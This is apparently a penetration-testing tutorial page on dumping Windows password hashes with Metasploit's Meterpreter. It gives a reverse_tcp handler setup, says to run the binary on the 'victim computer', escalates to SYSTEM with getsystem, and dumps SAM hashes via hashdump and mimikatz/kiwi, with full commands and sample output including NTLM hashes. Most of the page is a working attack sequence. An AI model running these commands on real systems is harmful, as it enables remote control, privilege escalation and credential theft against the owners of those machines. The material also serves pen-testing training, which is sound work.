Meterpreter Hashdump
Introduction
Meterpreter enables the extraction of sensitive information, such as password hashes, from compromised systems.
Step-by-Step Guide
1. Create the meterpreter binary
How-To: Creating a Meterpreter Binary
2. Create and run a listener

msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST <IP>
msf6 exploit(multi/handler) > set LPORT <PORT>
msf6 exploit(multi/handler) > exploit
3. Execute your meterpreter binary on the victim computer
4. Confirm connection
Sample (run ‘ps’):
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.28.99.163:9999
[*] Sending stage (175686 bytes) to 172.28.96.1
[*] Meterpreter session 1 opened (172.28.99.163:9999 -> 172.28.96.1:11322) at 2024-01-24 11:14:18 +1100
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Pro
cess]
4 0 System
224 4 smss.exe
296 288 csrss.exe
308 432 svchost.exe
344 288 wininit.exe
356 336 csrss.exe
396 336 winlogon.exe
432 344 services.exe
440 344 lsass.exe
...
5. Escalate privileges using GETSYSTEM
meterpreter > getuid
Server username: WIN-AJ4C67166DE\win7
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
5. Dump the hashes
-
Using hashdump
meterpreter > run post/windows/gather/hashdump [*] Obtaining the boot key... [*] Calculating the hboot key using SYSKEY 3b80f96e49b6b3a366c79b496cbe57bf... [*] Obtaining the user list and keys... [*] Decrypting user keys... [*] Dumping password hints... No users with password hints on this system [*] Dumping password hashes... Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::: win7:1000:aad3b435b51404eeaad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f::: HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:55932e2f2cc08825aa02a23d7389a74f::: -
Using mimikatz/kiwi
meterpreter > load mimikatz [!] The "mimikatz" extension has been replaced by "kiwi". Please use this in future. Loading extension kiwi... .#####. mimikatz 2.2.0 20191125 (x86/windows) .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > http://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > http://pingcastle.com / http://mysmartlogon.com ***/ [!] Loaded x86 Kiwi on an x64 architecture. Success. meterpreter > help kiwi Kiwi Commands ============= Command Description ------- ----------- creds_all Retrieve all credentials (parsed) creds_kerber Retrieve Kerberos creds (parsed) os creds_livess Retrieve Live SSP creds p creds_msv Retrieve LM/NTLM creds (parsed) creds_ssp Retrieve SSP creds creds_tspkg Retrieve TsPkg creds (parsed) creds_wdiges Retrieve WDigest creds (parsed) t dcsync Retrieve user account information via DCSync (unparsed) dcsync_ntlm Retrieve user account NTLM hash, SID and RID via DCSync golden_ticke Create a golden kerberos ticket t_create kerberos_tic List all kerberos tickets (unparsed) ket_list kerberos_tic Purge any in-use kerberos tickets ket_purge kerberos_tic Use a kerberos ticket ket_use kiwi_cmd Execute an arbitary mimikatz command (unparsed) lsa_dump_sam Dump LSA SAM (unparsed) lsa_dump_sec Dump LSA secrets (unparsed) rets password_cha Change the password/hash of a user nge wifi_list List wifi profiles/creds for the current user wifi_list_sh List shared wifi profiles/creds (requires SYSTEM) ared meterpreter > lsa_dump_sam [+] Running as SYSTEM [*] Dumping SAM Domain : WIN-AJ4C67166DE SysKey : 3b80f96e49b6b3a366c79b496cbe57bf Local SID : S-1-5-21-1793970707-311962389-2470865123 SAMKey : c010854906e331ef5397ae7e6ead8858 RID : 000001f4 (500) User : Administrator Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0 RID : 000001f5 (501) User : Guest RID : 000003e8 (1000) User : win7 Hash NTLM: 7a21990fcd3d759941e45c490f143d5f RID : 000003ea (1002) User : HomeGroupUser$ Hash NTLM: 55932e2f2cc08825aa02a23d7389a74f
Video Demonstration
References
- https://www.offsec.com/metasploit-unleashed/meterpreter-basics/#hashdump
- https://www.offsec.com/metasploit-unleashed/mimikatz/